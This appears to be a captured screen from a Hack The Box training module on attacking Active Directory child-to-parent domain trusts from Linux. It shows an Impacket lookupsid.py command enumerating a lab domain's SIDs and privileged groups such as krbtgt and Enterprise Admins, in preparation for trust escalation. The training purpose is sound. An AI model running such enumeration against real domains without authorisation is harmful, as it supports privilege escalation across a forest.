 Attacking Domain Trusts - Child -> Parent Trusts - from Linux
DrAsstrange@htb[/htb]$ lookupsid.py logistics.inlanefreight.local/htb-student_adm@172.16.5.5 | grep
Password:
[*] Domain SID is: S-1-5-21-3842939050-3880317879-2865463114
498: INLANEFREIGHT\Enterprise Read-only Domain Controllers (SidTypeGroup)
500: INLANEFREIGHT\administrator (SidTypeUser)
501: INLANEFREIGHT\guest (SidTypeUser)
502: INLANEFREIGHT\krbtgt (SidTypeUser)
512: INLANEFREIGHT\Domain Admins (SidTypeGroup)
513: INLANEFREIGHT\Domain Users (SidTypeGroup)
514: INLANEFREIGHT\Domain Guests (SidTypeGroup)
515: INLANEFREIGHT\Domain Computers (SidTypeGroup)
516: INLANEFREIGHT\Domain Controllers (SidTypeGroup)
517: INLANEFREIGHT\Cert Publishers (SidTypeAlias)
518: INLANEFREIGHT\Schema Admins (SidTypeGroup)
519: INLANEFREIGHT\Enterprise Admins (SidTypeGroup)